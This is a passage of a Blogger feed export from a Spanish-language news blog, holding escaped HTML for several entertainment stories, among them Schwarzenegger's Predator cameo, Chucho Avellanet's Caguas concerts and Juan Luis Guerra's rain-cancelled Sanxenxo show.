esta acción conjunta, ambas instituciones\nreafirman su compromiso con la excelencia musical y la formación de nuevas\ngeneraciones de artistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1342794023499594360\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/padres-dominicanos-con-meritos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1342794023499594360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1342794023499594360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/padres-dominicanos-con-meritos.html","title":"Padres dominicanos con méritos artísticos fueron homenajeados por el Ministerio de Cultura "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggKm4_5RZMqdzyXmEqulLG7mTaSam4KCE6icmsLytlUl-aTVVVqaus4VYdEiIgwp1gRbqL725jxRAD3tFwLiD1abBjZG1cUSmRRcX_tnuhOao7_udIlelx8XqdszXCX3az3_0u7sT1xQySho66NCmYGcuHMzbXRD5Tw-kr3g4MLvkRHHK-EswAKoYgHv24\/s72-w640-h360-c\/cultura%20homenajea%20padres..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-472457035901979010"},"published":{"$t":"2025-07-28T07:45:00.001-04:00"},"updated":{"$t":"2025-07-28T08:12:33.001-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El actor Arnold Schwarzenegger vuelve a Predator con propuesta diferente"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOa1HUa2jjNcxEIAtxOw7GBkxEIrYkIBSiDqkJNcIeSWUM9FifuHQwkohWp8GUyeMyhxLkG_vO7erSqk0M1Fv4vS6yGavJ6bNIUPwlpsrGh1yhdSckT5SCQh2Hhp4rjeQkOrAM00mb1rupQSS5RChfEbw3J_UU6dFstN2MfPvhcF1zHh7pxU8JskKYLPfB\/s253\/swanegger.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"253\" data-original-width=\"199\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOa1HUa2jjNcxEIAtxOw7GBkxEIrYkIBSiDqkJNcIeSWUM9FifuHQwkohWp8GUyeMyhxLkG_vO7erSqk0M1Fv4vS6yGavJ6bNIUPwlpsrGh1yhdSckT5SCQh2Hhp4rjeQkOrAM00mb1rupQSS5RChfEbw3J_UU6dFstN2MfPvhcF1zHh7pxU8JskKYLPfB\/s1600\/swanegger.jpg\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELOS ÁNGELES (28 Julio 2025).- El actor estadounidense\noriundo de Austria Arnold Schwarzenegger estudia hoy su próximo regreso a la\nsaga “Predators” (Depredador) en la cual aparecerá con una propuesta diferente\ny un final alternativo en “Predator: Kilers of Kilers”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún reveló el director de la franquicia, Dan\nTrachtenberg, en una charla en la Sala Principal de la convención Comic-Con,\nconcluida este domingo en San Diego, California, se analizó profundamente sobre\nlas posibles propuestas a llevar a cabo juntos Schwarzenegger y el realizador.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante su intervención en el panel del foro\ncinematográfico el director precisó que Arnold -exgobernador de California en\ndos mandatos (2003-2011)- “se ofreció amablemente a hacer un cameo en Predator:\nKiler of Kilers y ahora podemos seguir ideando cosas que le pueden estar\nesperando”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHablamos mucho sobre las cosas que podríamos hacer\njuntos, explicó Trachtenberg en el encuentro al cual asistieron alrededor de\nseis mil personas deseosas de conocer los detalles de la próxima película de\nDisney+, publicó la revista HobbyConsolas de entretenimiento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el director de la franquicia, el actor,\ntambién ex fisiculturista, de 77 años, protagonizó en 1987 el primer filme de\nesta saga en el papel de Dutch y en esta ocasión saldrá en una escena posterior\nde los créditos junto a Danny Glover, quien encarnó a Mike Harrigan en el\nsegundo proyecto de la cinta en 1990.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el panel, del cual develaron los 15 primeros\nminutos de la nueva película de la saga, “Predator: Badlands”, las estrellas\nElle Fanning y Dimitrius Schuster-Koloamatangi detallaron, además, los\nentresijos de la creación de este proyecto que estará en cines a partir del 7\nde noviembre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPara Fanning, quien interpreta a la androide Thia, el\nrodaje fue como estar en las trincheras, “envuelta en sangre, sudor y lágrimas\ntodos los días”, señaló la actriz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo más complicado de la película para quien encarna al\njoven Alien fue aprender el lenguaje de los Depredadores, el Yautja, una\ncombinación de chasquidos y rugidos difícil de entender para los humanos. Es un\nidioma escrito en símbolos visibles en el guantelete de muñeca del Depredador y\nen las pantallas de su biomáscara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Predator: Badlands” se ambienta en un planeta remoto\ndel futuro, donde el joven Predator Dek (Schuster-Koloamatan), marginado de su\nclan, se alía con la androide sintética Thia (Fanning), embarcándose en un\npeligroso viaje en búsqueda de su adversario para derrotarlo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/472457035901979010\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-actor-arnold-schwarzenegger-vuelve.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/472457035901979010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/472457035901979010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/el-actor-arnold-schwarzenegger-vuelve.html","title":"El actor Arnold Schwarzenegger vuelve a Predator con propuesta diferente"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOa1HUa2jjNcxEIAtxOw7GBkxEIrYkIBSiDqkJNcIeSWUM9FifuHQwkohWp8GUyeMyhxLkG_vO7erSqk0M1Fv4vS6yGavJ6bNIUPwlpsrGh1yhdSckT5SCQh2Hhp4rjeQkOrAM00mb1rupQSS5RChfEbw3J_UU6dFstN2MfPvhcF1zHh7pxU8JskKYLPfB\/s72-c\/swanegger.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8207248216247548137"},"published":{"$t":"2025-07-28T07:38:00.000-04:00"},"updated":{"$t":"2025-07-28T08:40:19.046-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cantante Chucho Avellanet \"Dispuesto a todo\" para funciones en agosto en Puerto Rico "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljT7nERhAfbwahTCRk8sDElFT56ypzqhaxYSyMCwNV1USfhPEjgkuY0QPYjBWWLsvBiHakVQSTzCJ6h3e_Uhj6KG86VNgurxA_BlSml_cMX6T0OFvAgJqb-lDgBnLT7rw10Aem3d8Z7bhCpSDIHgUC6QSB6jvwcdMp8vSW6RwIrkvBlN4AvPHEi93fwVW\/s1800\/chucho%20avellanetdos.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljT7nERhAfbwahTCRk8sDElFT56ypzqhaxYSyMCwNV1USfhPEjgkuY0QPYjBWWLsvBiHakVQSTzCJ6h3e_Uhj6KG86VNgurxA_BlSml_cMX6T0OFvAgJqb-lDgBnLT7rw10Aem3d8Z7bhCpSDIHgUC6QSB6jvwcdMp8vSW6RwIrkvBlN4AvPHEi93fwVW\/s320\/chucho%20avellanetdos.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (28 Julio 2025).- Tras su\nexitosa presentación en el Club Tropicoro de El San Juan Fairmont Hotel en Isla\nVerde, reaparece Chucho Avellanet “dispuesto a todo”, como ha bautizado a su\nconcierto, en Moneró Café Teatro \u0026amp; Bar del Centro de Bellas Artes de\nCaguas, con funciones los domingos 3 y 17 de agosto a las 4:00 de la tarde.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl veterano cantante aclaró, con picardía, que en su\nespectáculo habrá de todo un poco, menos hacer de stripper.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No voy a brincar ni a pelar pa’ bajo, por el\ncontrario, es un espectáculo bonito y romántico como el que presenté para los\nenamorados en el Tropicoro, con temas que grabé en la época de la Nueva Ola y\notros éxitos de mi trayectoria. Me quedó muy bueno, por eso lo quise repetir y\ntraer a Caguas”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAñadió que está emocionado “porque en esta ocasión voy\na incluir nuevos elementos que estoy seguro van a ser del agrado del público.\nNo voy a tener artistas invitados; me va a acompañar, en la dirección musical,\nCarlos Roig, un grupo de músicos y dos coristas”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta presentación no faltarán temas como “Jamás te\nolvidaré”, \" Love story\", “Mil violines” y “Abeja reina”, entre\notras.“También va a haber comedia, de todo un poco, será una noche muy\nespecial”, aseguró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELUIS\nERNESTO BERRIOS\u003C\/b\u003E\/Primera Hora\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8207248216247548137\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cantante-chucho-avellanet-dispuesto.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8207248216247548137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8207248216247548137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cantante-chucho-avellanet-dispuesto.html","title":"Cantante Chucho Avellanet \"Dispuesto a todo\" para funciones en agosto en Puerto Rico "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljT7nERhAfbwahTCRk8sDElFT56ypzqhaxYSyMCwNV1USfhPEjgkuY0QPYjBWWLsvBiHakVQSTzCJ6h3e_Uhj6KG86VNgurxA_BlSml_cMX6T0OFvAgJqb-lDgBnLT7rw10Aem3d8Z7bhCpSDIHgUC6QSB6jvwcdMp8vSW6RwIrkvBlN4AvPHEi93fwVW\/s72-c\/chucho%20avellanetdos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3843972857902301124"},"published":{"$t":"2025-07-25T12:55:00.000-04:00"},"updated":{"$t":"2025-07-25T15:57:28.718-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Productora devolverá el dinero de las entradas del concierto de Juan Luis Guerra suspendido en Sanxenxo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIGTQUsp0SoDa2LtnyCzzWRwJ81oRkjFv-be87mEf9tq_P8exvKooZ1RDvNc_iTG0EEtW_KDQ3U0UHtZzqmrl4ukTOnzWZpWn38QICL9WuxK4BMls1LFwL9R-RQUZG_QcxRz8lHj6OUck0RL-JeHjQw3YFCb_KCGAxV_sG-JNNos_7ppekwZpEiA8nYJl\/s880\/juan%20luis%20antes%20suspenderse..webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIGTQUsp0SoDa2LtnyCzzWRwJ81oRkjFv-be87mEf9tq_P8exvKooZ1RDvNc_iTG0EEtW_KDQ3U0UHtZzqmrl4ukTOnzWZpWn38QICL9WuxK4BMls1LFwL9R-RQUZG_QcxRz8lHj6OUck0RL-JeHjQw3YFCb_KCGAxV_sG-JNNos_7ppekwZpEiA8nYJl\/w640-h360\/juan%20luis%20antes%20suspenderse..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPONTEVEDRA, Galicia (25 Julio 2025).- Después\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003Ede cuatro días de espera, la productora del concierto de Juan Luis Guerra en Sanxenxo anunció este miércoles al mediodía que devolverá el dinero de las entradas a los más de 15.000 espectadores que asistieron. El de julio día de la presentación l\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elovió\u0026nbsp; sobre\nSanxenxo, pero no era precisamente «café en el campo». Los más de 15.000\nasistentes al concierto de Juan Luis Guerra en la Praza do Mar apenas\ndisfrutaron 40 minutos de la actuación del dominicano. El aguacero registrado\nsobre las 22.00 horas obligó a suspender el concierto.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaB_NPvrhFAAknTg7biKIAzAyMJIVvVwZwsGbYW0G-oE3d6-OQOlhsj3QBr_mqbUqdt6vjmVDKlDQyBVJm74L5tRza9mMfO_56MGyKetll8tNqA1DOlvJyhkxPwhGLWbX4AAkk5HAqnpeshoB0pw8n2K7hwR_62zDSp796C7-WBW4abWguvXuGwR7IIFtT\/s880\/colas%20para%20acceder%20concierto..webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaB_NPvrhFAAknTg7biKIAzAyMJIVvVwZwsGbYW0G-oE3d6-OQOlhsj3QBr_mqbUqdt6vjmVDKlDQyBVJm74L5tRza9mMfO_56MGyKetll8tNqA1DOlvJyhkxPwhGLWbX4AAkk5HAqnpeshoB0pw8n2K7hwR_62zDSp796C7-WBW4abWguvXuGwR7IIFtT\/w640-h360\/colas%20para%20acceder%20concierto..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EMás de 11.000 localidades vendidas en el primer día\n(en la mañana de ayer restaban menos de 200, las más caras, del front stage y\npor encima de los 140 euros), cuatrocientas personas en el dispositivo de\nmontaje, un escenario impresionante con una boca de 45 metros y un alto de 28\nmetros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxY8x2sHuiiYEkXiGpjFxQ74R_LjXXgcBG9EjdIrdLh6U3Pn2956qK4iZBc5Xq8drjmJe7AJEAp1O8pHIN5Bjh8LqIHP-YEkFgDe61Rvu8hmfJrDGNlxM_qOEH60ZMTFFDI14j5XLEoXjM4EnNNxpcuRGGhKpkNGMxvWmAdg-6ZsqSy8SxGIOaPzai8zlJ\/s880\/miles%20en%20concierto%20juan%20luis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxY8x2sHuiiYEkXiGpjFxQ74R_LjXXgcBG9EjdIrdLh6U3Pn2956qK4iZBc5Xq8drjmJe7AJEAp1O8pHIN5Bjh8LqIHP-YEkFgDe61Rvu8hmfJrDGNlxM_qOEH60ZMTFFDI14j5XLEoXjM4EnNNxpcuRGGhKpkNGMxvWmAdg-6ZsqSy8SxGIOaPzai8zlJ\/w640-h360\/miles%20en%20concierto%20juan%20luis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EY más de 15.000 personas coreando cada tema. Pero todo para poco más de\nmedia hora de concierto. Sobre las 22.30 horas, el cantante dominicano Juan\nLuis Guerra se veía obligado a suspender su actuación en Sanxenxo a causa de la\nlluvia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTL7vgHhbAxLQPx1AcwxNComKimvtOyB3WVBRRRcBbTV6AEMquzCQLSgKEomOnzXCn97FE88BJq6fjOV729inwcDrMVqYQLatf1Tv9fI_il0OETIvYF1TABN4vNr7ExnuwI-u9WyHYnYiH1nDIPIeISb9XhLN27CoP7FaJiN9lfNduAsoF4ZA9AkWujgld\/s880\/p%C3%BAblico%20abandona.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTL7vgHhbAxLQPx1AcwxNComKimvtOyB3WVBRRRcBbTV6AEMquzCQLSgKEomOnzXCn97FE88BJq6fjOV729inwcDrMVqYQLatf1Tv9fI_il0OETIvYF1TABN4vNr7ExnuwI-u9WyHYnYiH1nDIPIeISb9XhLN27CoP7FaJiN9lfNduAsoF4ZA9AkWujgld\/w640-h360\/p%C3%BAblico%20abandona.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EYa caían algunas gotas en el arranque de la actuación,\nla única de la estrella de la bachata en Galicia, pero aún dio tiempo a gozar\nde algunos de sus temas. Pero la intensidad de la lluvia fue a más y el propio\nGuerra anunciaba un parón «por la seguridad de todos», un parón que se\nconvertía en permanente pocos minutos después.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre la decepción y la mojadura, el público,\npertrechado de paraguas e impermeables, enfilaba la salida con la miel en los\nlabios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEra la única cita en Galicia del «Juan Luis Guerra\n4.40 Tour España 2025» , con un público entregado , pero frustrado 